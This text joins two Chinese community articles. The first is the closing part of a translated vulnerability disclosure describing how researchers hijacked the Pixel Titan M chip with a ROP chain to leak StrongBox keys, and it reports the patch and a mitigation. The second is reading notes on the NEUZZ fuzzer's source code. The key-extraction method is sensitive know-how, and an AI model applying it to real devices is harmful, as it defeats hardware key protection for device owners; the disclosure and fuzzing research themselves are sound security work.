`fastboot oem citadel suzyq on`。然后,在使用 SuzyQable 连接设备时,我们可以将 UART 控制台作为 tty
接口访问到我们的笔记本电脑上。同时,电缆还允许通过 adb
与设备通信。不幸的是,一旦芯片崩溃,或者通过控制台发送重启命令后,通道就会关闭,需要再次激活接口返回 fastboot
模式。这是非常不实用的,也是我们选择第二种方式的原因。
第二种方法可以看作是 MacGyver 方法。Titan M 暴露了主板上的 UART 引脚,因此我们只需要焊接两根电线,就能获得与使用电缆时完全相同的
shell。在这种情况下,无论设备或芯片发生什么情况,控制台都不会关闭并保持活动状态。
Titan M
控制台非常基础,可以与芯片进行简单的交互,比如调查统计数据、版本和类似的事情。但最重要的是,它是打印调试日志的地方。回到利用开发,它显然没有提供任何有关出现问题时出错原因的信息,但它仍然非常有用:例如,我们总是可以尝试跳转到打印某些东西的函数,来验证到目前为止漏洞利用是否工作正常。
### 劫持执行流
正如前面所说,由于越界写入,我们更改了存储传入 Keymaster 请求的地址。该地址仍在芯片的内存空间中,因此传入的消息最终会覆盖 Titan M
内存中的其他数据。出于这个原因,我们尝试发送更大的命令,并监控 UART 日志。经过一些测试,我们意识到如果在 `556`
个字节的载荷之后放置一个有效的代码地址,就可以跳转到该地址,将执行流重定向到我们选择的函数。通过 UART 控制台打印一些日志可以检测到这一点。
我们猜测这部分内存正被某个任务使用(可能是
`idle`),该任务可能已将返回地址放置到其堆栈中,并且现在被覆盖了。此时,我们知道可以跳转到任意函数,那么如何将其转化为实际的漏洞利用呢?
### 返回导向编程
由于存在内存保护机制,我们无法编写自己的 shellcode
并跳转到它,因为可写的内存是不可执行的。相反,我们可以依靠代码重用,基于返回导向编程进行攻击。目标是构建一个读取任意地址数据的原语:这样,我们就可以通过
nosclient 的恶意命令泄露 Titan M 正在保护的秘密。
不幸的是,我们无法将 ROP 链写到第一个 gadget
的位置,因为这会破坏一些内存,导致芯片在漏洞利用完成之前崩溃。因此,第一个挑战是转移堆栈。理想情况下,我们希望减小堆栈指针:假设堆栈向较大的地址移动,我们希望可以依靠放置在那
556 个字节中的载荷,在不引起任何恶劣副作用的情况下设置它们。我们只找到了一个 gadget 可以实现,并且它还可以做更多的事情:
sub sp, #0x20; mov r4, r0; ldr r3, [r0]; add.w r5, r4, #0x70; ldr r3, [r3, #8]; blx r3;
尽管如此,我们编写了一个 ROP 链来多次调用它,同时确保 `r0` 指向我们控制的内存区域,并且我们还在其中编写了一些 gadget,使 `ldr` 和
`blx` 指令按我们的要求工作。在下图中,我们以图形方式展示了这种方法的第一次迭代(实际上又进行了几次)。红色箭头跟随执行流,蓝色箭头跟随堆栈指针。
在多次抬升了堆栈之后,我们才能进行实际的攻击。将泄露的字节返回给 Android 的唯一方法是将其复制到 SPI
命令的响应中。因此,我们需要处于命令处理程序的上下文中,在解析命令代码后从内存中获取地址,并调用该处理程序。因此,我们可以覆盖其地址,但应该如何设置呢?由于替换实际代码是不可能的,我们只能让它跳转到一些可控的内存区域中,并在那里编写
ROP 链需要的更多 gadget。这是在第一步创建的空间中完成的,并确保忽略我们在之前的 ROP 链中使用过的
slots(将它们分配给我们不使用的寄存器)。
这一步是最具挑战性的,因为它需要找到合适的 gadget,使堆栈在处理程序被触发时转移到一个仍然可控的内存区域。再次不幸的是,不存在这样的
gadget,因此我们必须发挥创造力。我们解决问题的方法非常巧妙:通过模拟 Keymaster DestroyAttestationIds
命令处理程序的执行,我们了解到其堆栈中有一个 32 位的 slot 没有被调用链中的函数覆盖。因此,我们在那里编写了一个
gadget,它可以充当跳板,将堆栈从 Keymaster 堆栈移到足够远的地方,并到达保存载荷的区域。
到目前为止,漏洞利用如下:
1. 从我们执行代码的地方向上移动堆栈;
2. 一旦有足够的空间,就执行一个 ROP 链:
* 将 Keymaster DestroyAttestationIds 命令处理程序替换为一个 gadget,并从堆栈中弹出一些寄存器;
* 在 Keymaster 堆栈上写入一个 gadget,在触发处理程序时被执行,并将堆栈指针移动到正常固件执行不会篡改我们所写内容的区域;
* 将最终的 ROP 链复制到这样的区域。
一旦到达这里,完成漏洞利用就相对简单了,因为我们可以控制来自处理程序上下文的执行。我们使用用户提供的参数调用 `memcpy`,将想要读取到
Keymaster SPI 响应缓冲区中的内容进行复制。然后跳回到 Keymaster 堆栈,就像普通命令处理程序所做的那样。
## 漏洞影响
由于我们利用此漏洞构建了泄露功能,现在可以读取芯片上的任意内存,访问任意可读地址。因此,我们可以转储存储在芯片中的秘密(例如更新 Titan M 时
Pixel 引导加载程序发送的信任根)。此外,我们可以访问以前无法访问的 Boot ROM。尽管芯片中使用的是定制版的 `memcpy` 函数,它会检查
`src` 或 `dst` 缓冲区是否等于
`0x0`,但这依然是可能的。事实上,我们不是跳转到函数的入口点,而是跳过这些检查并直接跳转到发生复制操作的基本块。
这种攻击最有趣的结果是能够检索任何受 StrongBox 保护的密钥,从而破坏了 Android Keystore 的最高级别保护。与 TrustZone
中发生的情况类似,这些密钥只能在 Titan M 内部使用,同时它们存储在设备上加密的密钥块(key blob)中。
这个过程如下所示:
* 从 Android 系统(任何应用程序)中读取密钥块;
* 发送一个有效的、格式正确的 BeginOperation 请求,其中包含这样一个密钥块:
* 此命令的处理程序解密密钥并将其存储到特定的内存地址中。这使芯片准备好执行请求的操作;
* 运行漏洞利用程序并泄露现在存储明文密钥的内存。
为了展示这种攻击的有效性,我们还开发了一个虚拟应用程序,它创建一个受 StrongBox 保护的 AES
密钥并用它加密字符串。通过漏洞利用和上面解释的方法,我们可以从 Titan M
中泄露相应的密钥,并且通过重复使用相同的初始化向量,我们可以成功地离线解密字符串。
<https://blog.quarkslab.com/resources/2022-08-11_titan-m/demo.mp4>
提醒一下,执行此攻击有两个条件。首先,我们需要能够从已 root 的设备(需要使用 nosclient)或物理访问 SPI 总线向芯片发送命令。
然后,我们需要一种方法来访问 Android 文件系统上的密钥块,这可以通过 root 来完成,或者利用一些漏洞来绕过基于文件的加密或 uid 访问控制。
## 缓解措施
我们向谷歌报告了这个漏洞,当然最好的缓解措施是 6 月安全公告中提供的补丁。但是,我们想指出一个有趣的特性,它可以使 StrongBox
密钥块泄露变得不可能。事实上,应用程序可以创建一个身份验证绑定的密钥,在使用 `KeyGenParameterSpec` 构建时指定
`setUserAuthenticationRequired(true)`。这样,用户需要在使用密钥之前进行身份验证,并且密钥块会使用用户密码派生的特殊密钥进行第二次加密,这是我们无法获得的。
## 结论
Titan M 芯片是谷歌 Pixel
手机中最安全的组件,也是设备所有安全性最终关联的锚点。尽管做出了良好的架构决策并付出了许多努力来最小化其攻击面,使漏洞利用变得非常困难,同时缺乏调试芯片的适当工具,但在该项目中,我们成功地:
* 对 Android 和芯片之间的通信进行逆向工程。
* 开发了 nosclient,这是一种开源工具,可以让研究人员向芯片发送任意命令。
* 使用黑盒模糊测试发现漏洞。
* 模拟芯片并使用基于模拟的模糊测试发现漏洞。
* 利用一些实现上的弱点并利用该漏洞在芯片上执行代码,泄露了不应离开芯片的敏感数据(加密密钥)。
该漏洞已于 2022 年 5 月报告给谷歌,并在 2022 年 6 月的 Pixel 安全更新中发布了修复程序。 | 社区文章 |
# NEUZZ源码阅读笔记(二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
摸鱼摸了一段时间,跑去弄大创和信安作品赛去了,现在重新回来填坑,抱歉 ><,大三还得准备研究生的事情
## 一、neuzz.c
大致得框架结构我们先来看一看
整个NEUZZ的结构图如下,高清图片地址:
https://gitee.com/zeroaone/viking-fuzz/raw/master/%E7%BB%93%E6%9E%84%E5%9B%BE.png
其大致结构与AFL中的代码结构类似
### 1.1 main
void main(int argc, char*argv[]){
int opt;
while ((opt = getopt(argc, argv, "+i:o:l:")) > 0)
switch (opt) {
case 'i': /* input dir */
if (in_dir) perror("Multiple -i options not supported");
in_dir = optarg;
break;
case 'o': /* output dir */
if (out_dir) perror("Multiple -o options not supported");
out_dir = optarg;
break;
case 'l': /* file len */
sscanf (optarg,"%ld",&len);
/* change num_index and havoc_blk_* according to file len */
if(len > 7000)
{
num_index[13] = (len - 1);
havoc_blk_large = (len - 1);
}
else if (len > 4000)
{
num_index[13] = (len - 1);
num_index[12] = 3072;
havoc_blk_large = (len - 1);
havoc_blk_medium = 2048;
havoc_blk_small = 1024;
}
printf("num_index %d %d small %d medium %d large %d\n", num_index[12], num_index[13], havoc_blk_small, havoc_blk_medium, havoc_blk_large);
printf("mutation len: %ld\n", len);
break;
default:
printf("no manual...");
}
setup_signal_handlers();
check_cpu_governor();
get_core_count();
bind_to_free_cpu();
setup_shm();
init_count_class16();
setup_dirs_fds();
if (!out_file) setup_stdio_file();
detect_file_args(argv + optind + 1);
setup_targetpath(argv[optind]);
copy_seeds(in_dir, out_dir);
init_forkserver(argv+optind);
start_fuzz(len);
printf("total execs %ld edge coverage %d.\n", total_execs, count_non_255_bytes(virgin_bits));
return;
}
这里main函数一开始就是在解析命令行,基本上和AFL里面有的参数概念一致
* `-i`:设定输入种子文件夹
* `-o`:输出文件夹也就是造成Crash的输入保存文件夹
* `-l`:设定待测文件的大小,文件`len`由`neuzz_in`中的最大文件镜像头获得,可以使用如下命令获得`ls -lS neuzz_in|head`
我们先看看启动`neuzz.c`的命令行指令
#./neuzz -i in_dir -o out_dir -l mutation_len [program path [arguments]] @@
$ ./neuzz -i neuzz_in -o seeds -l 7506 ./readelf -a @@
* `neuzz_in`:是`nn.py`生成的新测试样例
* `seeds`:是`neuzz`输出的能产生Crash的输入供给`nn.py`进行训练
#### 1.1.1 num_index
然后这里我们重点看一下`-l`选项
case 'l': /* file len */
sscanf (optarg,"%ld",&len);
/* change num_index and havoc_blk_* according to file len */
if(len > 7000)
{
num_index[13] = (len - 1);
havoc_blk_large = (len - 1);
}
else if (len > 4000)
{
num_index[13] = (len - 1);
num_index[12] = 3072;
havoc_blk_large = (len - 1);
havoc_blk_medium = 2048;
havoc_blk_small = 1024;
}
printf("num_index %d %d small %d medium %d large %d\n", num_index[12], num_index[13], havoc_blk_small, havoc_blk_medium, havoc_blk_large);
printf("mutation len: %ld\n", len);
break;
这里主要是程序需要根据程序的大小去修改`num_index`和`havoc_blk_*`两个变量,那么这两个变量是什么东西呢
其中`num_index`定义在
/* more fined grined mutation can have better results but slower*/
//细化的变异可以产生更好的结果,但速度较慢
//int num_index[23] = {0,2,4,8,16,32,64,128,256,512,1024,1536,2048,2560,3072, 3584,4096,4608,5120, 5632,6144,6656,7103};
/* default setting, will be change according to different file length */
//默认设置,将根据不同的文件长度进行更改
int num_index[14] = {0,2,4,8,16,32,64,128,256,512,1024,2048,4096,8192};
这些应该是选择需要种子变异的位置,这里14个就是代表有14种位置可以选择变异,细化变异就是指提供更多不同的位置,然后这个index也是将根据不同的文件长度进行更改,具体规则就是
* 如果文件长度大于7000:index[13]最后一位变为文件长度-1
* 如果文件长度大于4000小于7000:index[13]最后一位变为文件长度-1,且index[12] = 3072
其实`num_index`是为了实现AFL中的bitflip变异操作,拿到一个原始文件,打头阵的就是bitflip,而且还会根据翻转量/步长进行多种不同的翻转
#### 1.1.2 havoc_blk
这里看完了`num_index`我们来看看`havoc_blk_*`这个变量是什么意思,这个变量定义是在
/* Caps on block sizes for inserion and deletion operations. The set of numbers are adaptive to file length and the defalut max file length is 10000. */
/* default setting, will be changed later accroding to file len */
int havoc_blk_small = 2048;
int havoc_blk_medium = 4096;
int havoc_blk_large = 8192;
#define HAVOC_BLK_SMALL 2048
#define HAVOC_BLK_MEDIUM 4096
#define HAVOC_BLK_LARGE 7402
这里需要引入AFL中变异的概念,总的来讲,AFL维护了一个队列(queue),每次从这个队列中取出一个文件,对其进行大量变异,并检查运行后是否会引起目标崩溃、发现新路径等结果。AFL其中一种变异方式就叫做havoc,中文意思是“大破坏”,此阶段会对原文件进行大量变异
havoc,顾名思义,是充满了各种随机生成的变异,是对原文件的“大破坏”。具体来说,havoc包含了对原文件的多轮变异,每一轮都是将多种方式组合(stacked)而成:
* 随机选取某个bit进行翻转
* 随机选取某个byte,将其设置为随机的interesting value
* 随机选取某个word,并随机选取大、小端序,将其设置为随机的interesting value
* 随机选取某个dword,并随机选取大、小端序,将其设置为随机的interesting value
* 随机选取某个byte,对其减去一个随机数
* 随机选取某个byte,对其加上一个随机数
* 随机选取某个word,并随机选取大、小端序,对其减去一个随机数
* 随机选取某个word,并随机选取大、小端序,对其加上一个随机数
* 随机选取某个dword,并随机选取大、小端序,对其减去一个随机数
* 随机选取某个dword,并随机选取大、小端序,对其加上一个随机数
* 随机选取某个byte,将其设置为随机数
* 随机删除一段bytes
* 随机选取一个位置,插入一段随机长度的内容,其中75%的概率是插入原文中随机位置的内容,25%的概率是插入一段随机选取的数
* 随机选取一个位置,替换为一段随机长度的内容,其中75%的概率是替换成原文中随机位置的内容,25%的概率是替换成一段随机选取的数
* 随机选取一个位置,用随机选取的token(用户提供的或自动生成的)替换
* 随机选取一个位置,用随机选取的token(用户提供的或自动生成的)插入
这里NEUZZ这是提供了一个限制havoc操作的大小,限制插入和删除操作的块大小,默认最大文件长度为10000。然后也会根据文件的长度做出相应的调整
### 1.2 初始环境配置
这里其实和AFL的结构是几乎一致的,主要是为了给还没阅读过AFL源码的朋友再过一遍
#### 1.2.1 setup_signal_handlers
顾名思义设置信号量参数,注册必要的信号处理函数,设置信号句柄
/* Set up signal handlers. More complicated that needs to be, because libc on
Solaris doesn't resume interrupted reads(), sets SA_RESETHAND when you call
siginterrupt(), and does other stupid things. */
void setup_signal_handlers(void) {
struct sigaction sa;
sa.sa_handler = NULL;
sa.sa_flags = SA_RESTART;
sa.sa_sigaction = NULL;
sigemptyset(&sa.sa_mask);
/* Various ways of saying "stop". */
sa.sa_handler = handle_stop_sig;
sigaction(SIGHUP, &sa, NULL);
sigaction(SIGINT, &sa, NULL);
sigaction(SIGTERM, &sa, NULL);
/* Exec timeout notifications. */
sa.sa_handler = handle_timeout;
sigaction(SIGALRM, &sa, NULL);
/* Things we don't care about. */
sa.sa_handler = SIG_IGN;
sigaction(SIGTSTP, &sa, NULL);
sigaction(SIGPIPE, &sa, NULL);
}
* SIGHUP/SIGINT/SIGTERM
* hangup/interrupt/software termination signal from kill
* 主要是”stop”的处理函数
* handle_stop_sig
* 设置stop_soon为1
* 如果child_pid存在,向其发送SIGKILL终止信号,从而被系统杀死。
* 如果forksrv_pid存在,向其发送SIGKILL终止信号
* SIGALRM
* alarm clock
* 处理超时的情况
* handle_timeout
* 如果child_pid>0,则设置child_timed_out为1,并kill掉child_pid
* 如果child_pid==-1,且forksrv_pid>0,则设置child_timed_out为1,并kill掉forksrv_pid
* SIGWINCH
* Window resize
* 处理窗口大小的变化信号
* handle_resize
* 设置clear_screen=1
* SIGUSR1
* user defined signal 1,这个是留给用户自定义的信号
* 这里定义成skip request (SIGUSR1)
* handle_skipreq
* 设置skip_requested=1
* SIGTSTP/SIGPIPE
* stop signal from tty/write on a pipe with no one to read it
* 不关心的一些信号
* SIG_IGN
#### 1.2.2 check_cpu_governor
这里就主要是在检测CPU的环境配置,检查CPU的管理者
/* Check CPU governor. */
static void check_cpu_governor(void) {
FILE* f;
u8 tmp[128];
u64 min = 0, max = 0;
if (getenv("AFL_SKIP_CPUFREQ")) return;
f = fopen("/sys/devices/system/cpu/cpu0/cpufreq/scaling_governor", "r");
if (!f) return;
printf("Checking CPU scaling governor...\n");
if (!fgets(tmp, 128, f)) perror("fgets() failed");
fclose(f);
if (!strncmp(tmp, "perf", 4)) return;
f = fopen("/sys/devices/system/cpu/cpu0/cpufreq/scaling_min_freq", "r");
if (f) {
if (fscanf(f, "%llu", &min) != 1) min = 0;
fclose(f);
}
f = fopen("/sys/devices/system/cpu/cpu0/cpufreq/scaling_max_freq", "r");
if (f) {
if (fscanf(f, "%llu", &max) != 1) max = 0;
fclose(f);
}
if (min == max) return;
printf("Err: Suboptimal CPU scaling governor\n");
}
这里NEUZZ已经简化了相关的CPU检查函数,如果是AF的话,会有一系列CPU检查相关的函数,主要是包括以下几个:
* `static void get_core_count(void)`:获取核心数量
* `static void bind_to_free_cpu(void)`:构建绑定到特定核心的进程列表。如果什么也找不到,返回-1。假设一个4k cpu的上限
* `check_crash_handling()`:确保核心转储不会进入程序
* `check_cpu_governor()`:检查CPU管理者
#### 1.2.3 get_core_count
顾名思义,检查CPU核心数
/* Count the number of logical CPU cores. */
static void get_core_count(void) {
u32 cur_runnable = 0;
#if defined(__APPLE__) || defined(__FreeBSD__) || defined (__OpenBSD__)
size_t s = sizeof(cpu_core_count);
/* On *BSD systems, we can just use a sysctl to get the number of CPUs. */
#ifdef __APPLE__
if (sysctlbyname("hw.logicalcpu", &cpu_core_count, &s, NULL, 0) < 0)
return;
#else
int s_name[2] = { CTL_HW, HW_NCPU };
if (sysctl(s_name, 2, &cpu_core_count, &s, NULL, 0) < 0) return;
#endif /* ^__APPLE__ */
#else
#ifdef HAVE_AFFINITY
cpu_core_count = sysconf(_SC_NPROCESSORS_ONLN);
#else
FILE* f = fopen("/proc/stat", "r");
u8 tmp[1024];
if (!f) return;
while (fgets(tmp, sizeof(tmp), f))
if (!strncmp(tmp, "cpu", 3) && isdigit(tmp[3])) cpu_core_count++;
fclose(f);
#endif /* ^HAVE_AFFINITY */
#endif /* ^(__APPLE__ || __FreeBSD__ || __OpenBSD__) */
if (cpu_core_count > 0) {
cur_runnable = (u32)get_runnable_processes();
#if defined(__APPLE__) || defined(__FreeBSD__) || defined (__OpenBSD__)
/* Add ourselves, since the 1-minute average doesn't include that yet. */
cur_runnable++;
#endif /* __APPLE__ || __FreeBSD__ || __OpenBSD__ */
printf("You have %u CPU core%s and %u runnable tasks (utilization: %0.0f%%).\n",
cpu_core_count, cpu_core_count > 1 ? "s" : "",
cur_runnable, cur_runnable * 100.0 / cpu_core_count);
if (cpu_core_count > 1) {
if (cur_runnable > cpu_core_count * 1.5) {
printf("System under apparent load, performance may be spotty.\n");
}
}
} else {
cpu_core_count = 0;
printf("Unable to figure out the number of CPU cores.\n");
}
}
#### 1.2.4 bind_to_free_cpu
这一段就是照抄AFL源码的,构建绑定到特定核心的进程列表。如果什么也找不到,返回-1。假设一个4k cpu的上限
/* Build a list of processes bound to specific cores. Returns -1 if nothing
can be found. Assumes an upper bound of 4k CPUs. */
static void bind_to_free_cpu(void) {
DIR* d;
struct dirent* de;
cpu_set_t c;
u8 cpu_used[4096] = { 0 };
u32 i;
if (cpu_core_count < 2) return;
if (getenv("AFL_NO_AFFINITY")) {
perror("Not binding to a CPU core (AFL_NO_AFFINITY set).");
return;
}
d = opendir("/proc");
if (!d) {
perror("Unable to access /proc - can't scan for free CPU cores.");
return;
}
printf("Checking CPU core loadout...\n");
/* Introduce some jitter, in case multiple AFL tasks are doing the same
thing at the same time... */
usleep(R(1000) * 250);
/* Scan all /proc/<pid>/status entries, checking for Cpus_allowed_list.
Flag all processes bound to a specific CPU using cpu_used[]. This will
fail for some exotic binding setups, but is likely good enough in almost
all real-world use cases. */
while ((de = readdir(d))) {
u8* fn;
FILE* f;
u8 tmp[MAX_LINE];
u8 has_vmsize = 0;
if (!isdigit(de->d_name[0])) continue;
fn = alloc_printf("/proc/%s/status", de->d_name);
if (!(f = fopen(fn, "r"))) {
free(fn);
continue;
}
while (fgets(tmp, MAX_LINE, f)) {
u32 hval;
/* Processes without VmSize are probably kernel tasks. */
if (!strncmp(tmp, "VmSize:\t", 8)) has_vmsize = 1;
if (!strncmp(tmp, "Cpus_allowed_list:\t", 19) &&
!strchr(tmp, '-') && !strchr(tmp, ',') &&
sscanf(tmp + 19, "%u", &hval) == 1 && hval < sizeof(cpu_used) &&
has_vmsize) {
cpu_used[hval] = 1;
break;
}
}
free(fn);
fclose(f);
}
closedir(d);
for (i = 0; i < cpu_core_count; i++) if (!cpu_used[i]) break;
if (i == cpu_core_count) {
printf("No more free CPU cores\n");
}
printf("Found a free CPU core, binding to #%u.\n", i);
cpu_aff = i;
CPU_ZERO(&c);
CPU_SET(i, &c);
if (sched_setaffinity(0, sizeof(c), &c))
perror("sched_setaffinity failed\n");
}
#### 1.2.5 setup_shm
配置共享内存和virgin_bits,AFL其最大特点就是会对target进行插桩,以辅助mutated
input的生成。具体地,插桩后的target,会记录执行过程中的分支信息;随后,fuzzer便可以根据这些信息,判断这次执行的整体流程和代码覆盖情况。AFL使用共享内存,来完成以上信息在fuzzer和target之间的传递
而NEUZZ也是继承了AFL的这一机制,具体地,NEUZZ在启动时,会执行`setup_shm()`方法进行配置。其首先调用`shemget()`分配一块共享内存,大小`MAP_SIZE`为64K:
shm_id = shmget(IPC_PRIVATE, MAP_SIZE, IPC_CREAT | IPC_EXCL | 0600);
分配成功后,该共享内存的标志符会被设置到环境变量中,从而之后`fork()`得到的子进程可以通过该环境变量,得到这块共享内存的标志符
shm_str = alloc_printf("%d", shm_id);
if (!dumb_mode) setenv(SHM_ENV_VAR, shm_str, 1);
NEUZZ本身,会使用变量`trace_bits`来保存共享内存的地址:
trace_bits = shmat(shm_id, NULL, 0);
在每次target执行之前,fuzzer首先将该共享内容清零:
memset(trace_bits, 0, MAP_SIZE);
#### 1.2.6 init_count_class16
这其实是因为trace_bits是用一个字节来记录是否到达这个路径,和这个路径被命中了多少次的,而这个次数在0-255之间,但比如一个循环,它循环5次和循环6次可能是完全一样的效果,为了避免被当成不同的路径,或者说尽可能减少因为命中次数导致的区别,在每次去计算是否发现了新路径之前,先把这个路径命中数进行规整
而`count_class_lookup16`,是因为AFL在后面实际进行规整的时候,是一次读两个字节去处理的,为了提高效率,这只是出于效率的考量,实际效果和之前一致
/* Destructively classify execution counts in a trace. This is used as a
preprocessing step for any newly acquired traces. Called on every exec,
must be fast. */
/*这里的意思就是
命中0次认为就是0次
命中1次认为就是1次
命中2次认为就是2次
命中3次认为就是3次
命中4~7次统一认为就是4次
命中8~15次统一认为就是8次
以此类推
*/
static const u8 count_class_lookup8[256] = {
[0] = 0,
[1] = 1,
[2] = 2,
[3] = 4,
[4 ... 7] = 8,
[8 ... 15] = 16,
[16 ... 31] = 32,
[32 ... 127] = 64,
[128 ... 255] = 128
};
static u16 count_class_lookup16[65536];
void init_count_class16(void) {
u32 b1, b2;
for (b1 = 0; b1 < 256; b1++)
for (b2 = 0; b2 < 256; b2++)
count_class_lookup16[(b1 << 8) + b2] =
(count_class_lookup8[b1] << 8) |
count_class_lookup8[b2];
}
#### 1.2.7 setup_dirs_fds
这里主要就是设置输出目录和文件描述符
void setup_dirs_fds(void) {
char* tmp;
int fd;
printf("Setting up output directories...");
if (mkdir(out_dir, 0700)) {
if (errno != EEXIST) fprintf(stderr,"Unable to create %s\n", out_dir);
}
/* Generally useful file descriptors. */
dev_null_fd = open("/dev/null", O_RDWR);
if (dev_null_fd < 0) perror("Unable to open /dev/null");
dev_urandom_fd = open("/dev/urandom", O_RDONLY);
if (dev_urandom_fd < 0) perror("Unable to open /dev/urandom");
}
#### 1.2.8 setup_stdio_file
如果out_file为NULL,如果没有使用-f,就删除原本的`out_dir/.cur_input`,创建一个新的`out_dir/.cur_input`,保存其文件描述符在out_fd中
/* Spin up fork server (instrumented mode only). The idea is explained here:
http://lcamtuf.blogspot.com/2014/10/fuzzing-binaries-without-execve.html
In essence, the instrumentation allows us to skip execve(), and just keep
cloning a stopped child. So, we just execute once, and then send commands
through a pipe. The other part of this logic is in afl-as.h. */
void setup_stdio_file(void) {
char* fn = alloc_printf("%s/.cur_input", out_dir);
unlink(fn); /* Ignore errors */
out_fd = open(fn, O_RDWR | O_CREAT | O_EXCL, 0600);
if (out_fd < 0) perror("Unable to create .cur_input");
free(fn);
}
#### 1.2.9 detect_file_args
这个函数其实就是识别参数里面有没有`@@`,如果有就替换为`out_dir/.cur_input`,如果没有就返回
/* Detect @@ in args. */
void detect_file_args(char** argv) {
int i = 0;
char* cwd = getcwd(NULL, 0);
if (!cwd) perror("getcwd() failed");
while (argv[i]) {
char* aa_loc = strstr(argv[i], "@@");
if (aa_loc) {
char *aa_subst, *n_arg;
/* If we don't have a file name chosen yet, use a safe default. */
if (!out_file)
out_file = alloc_printf("%s/.cur_input", out_dir);
/* Be sure that we're always using fully-qualified paths. */
if (out_file[0] == '/') aa_subst = out_file;
else aa_subst = alloc_printf("%s/%s", cwd, out_file);
/* Construct a replacement argv value. */
*aa_loc = 0;
n_arg = alloc_printf("%s%s%s", argv[i], aa_subst, aa_loc + 2);
argv[i] = n_arg;
*aa_loc = '@';
if (out_file[0] != '/') free(aa_subst);
}
i++;
}
free(cwd); /* not tracked */
}
#### 1.2.10 setup_targetpath
这个就很简单了,设置需要fuzz的目标路径,并组合执行参数
/* set up target path */
void setup_targetpath(char * argvs){
char* cwd = getcwd(NULL, 0);
target_path = alloc_printf("%s/%s", cwd, argvs);
argvs = target_path;
}
#### 1.2.11 copy_seeds
这里就是将用输入的种子直接挪到输出文件夹,供`nn.py`下一次训练
/* copy seeds from in_idr to out_dir */
void copy_seeds(char * in_dir, char * out_dir){
struct dirent *de;
DIR *dp;
if((dp = opendir(in_dir)) == NULL) {
fprintf(stderr,"cannot open directory: %s\n", in_dir);
return;
}
char src[128], dst[128];
while((de = readdir(dp)) != NULL){
if(strcmp(".",de->d_name) == 0 || strcmp("..",de->d_name) == 0)
continue;
sprintf(src, "%s/%s", in_dir, de->d_name);
sprintf(dst, "%s/%s", out_dir, de->d_name);
copy_file(src, dst);
}
closedir(dp);
return ;
}
#### 1.2.12 init_forkserver
编译target完成后,就可以通过`afl-fuzz`开始fuzzing了。其大致思路是,对输入的seed文件不断地变化,并将这些mutated
input喂给target执行,检查是否会造成崩溃。因此,fuzzing涉及到大量的fork和执行target的过程
为了更高效地进行上述过程,AFL实现了一套fork server机制。其基本思路是:启动target进程后,target会运行一个fork
server;fuzzer并不负责fork子进程,而是与这个fork server通信,并由fork
server来完成fork及继续执行目标的操作。这样设计的最大好处,就是不需要调用`execve()`,从而节省了载入目标文件和库、解析符号地址等重复性工作
fuzzer执行`fork()`得到父进程和子进程,这里的父进程仍然为fuzzer,子进程则为target进程,即将来的fork server
forksrv_pid = fork();
而父子进程之间,是通过管道进行通信。具体使用了2个管道,一个用于传递状态,另一个用于传递命令:
int st_pipe[2], ctl_pipe[2];
对于子进程(fork server),会进行一系列设置,其中包括将上述两个管道分配到预先指定的fd,并最终执行target:
if (!forksrv_pid) {
...
if (dup2(ctl_pipe[0], FORKSRV_FD) < 0) PFATAL("dup2() failed");
if (dup2(st_pipe[1], FORKSRV_FD + 1) < 0) PFATAL("dup2() failed");
...
execv(target_path, argv);
对于父进程(fuzzer),则会读取状态管道的信息,如果一切正常,则说明fork server创建完成。
fsrv_st_fd = st_pipe[0];
...
rlen = read(fsrv_st_fd, &status, 4);
...
/* If we have a four-byte "hello" message from the server, we're all set.
Otherwise, try to figure out what went wrong. */
if (rlen == 4) {
OKF("All right - fork server is up.");
return;
}
### 1.3 开始Fuzz
这里从`start_fuzz`函数看起
#### 1.3.1 start_fuzz
这个主要是利用`nn.py`训练得到的模型提取出梯度指导信息从而指导fuzz
首先就是建立Socket通信
struct sockaddr_in address;
int sock = 0;
struct sockaddr_in serv_addr;
if ((sock = socket(AF_INET, SOCK_STREAM, 0)) < 0){
perror("Socket creation error");
exit(0);
}
memset(&serv_addr, '0', sizeof(serv_addr));
serv_addr.sin_family = AF_INET;
serv_addr.sin_port = htons(PORT);
if(inet_pton(AF_INET, "127.0.0.1", &serv_addr.sin_addr)<=0){
perror("Invalid address/ Address not supported");
exit(0);
}
if (connect(sock, (struct sockaddr *)&serv_addr, sizeof(serv_addr)) < 0){
perror("Connection Failed");
exit(0);
}
之后主要就是设置一些缓冲区
/* set up buffer */
out_buf = malloc(10000);
if(!out_buf)
perror("malloc failed");
out_buf1 = malloc(10000);
if(!out_buf1)
perror("malloc failed");
out_buf2 = malloc(10000);
if(!out_buf2)
perror("malloc failed");
out_buf3 = malloc(20000);
if(!out_buf3)
perror("malloc failed");
len = f_len;
#### 1.3.2 dry_run
执行input文件夹下的预先准备的所有testcase(perform_dry_run),生成初始化的queue和bitmap。这只对初始输入执行一次,所以叫:dry
run。也就是将所有测试样例都跑一遍,保证没有问题。但是如果一开始的样例就能产生崩溃,程序就不会运行。一般会有以下问题,需要针对性修改testcase
* Timeout_given : testcase造成程序timeout的错误,可能来自逻辑错误的语法。
* Crash :testcase造成程序崩溃,原因有二
* 样本本身能够造成程序crash
* 程序运行的内存过小造成crash
再NEUZZ中,如果状态为1则会保存感兴趣的种子到输出文件夹里,如果状态为2则会计算平均执行时间
这里第一次运行dry_run的时候就只是检查所有的测试样例是否会有问题
#### 1.3.3 fuzz_lop
这里主要就是在监听`nn.py`是否已经通过训练得到所需的权重模型,当接收到已经产生权重模型的信号,就开始执行`fuzz_loop`
void fuzz_lop(char * grad_file, int sock){
dry_run("./splice_seeds/", 1);
copy_file("gradient_info_p", grad_file);
FILE *stream = fopen(grad_file, "r");
char *line = NULL;
size_t llen = 0;
ssize_t nread;
if (stream == NULL) {
perror("fopen");
exit(EXIT_FAILURE);
}
int line_cnt=0;
int retrain_interval = 1000;
if(round_cnt == 0)
retrain_interval = 750;
首先会运行一次`dry_run`测试运行放在`splice_seed`的样例,而splice也是AFL的变异手段,中文意思是“绞接”,此阶段会将两个文件拼接起来得到一个新的文件。具体地,AFL在seed文件队列中随机选取一个,与当前的seed文件做对比。如果两者差别不大,就再重新随机选一个;如果两者相差比较明显,那么就随机选取一个位置,将两者都分割为头部和尾部。最后,将当前文件的头部与随机文件的尾部拼接起来,就得到了新的文件。在这里,AFL还会过滤掉拼接文件未发生变化的情况
然后就是将记录梯度信息的文件拷贝为`gradient_info`,并将梯度信息文件打开为stream,并重新设置训练阈值
然后这while循环开始循环处理权重文件,一行一行的读取梯度信息文件
while ((nread = getline(&line, &llen, stream)) != -1)
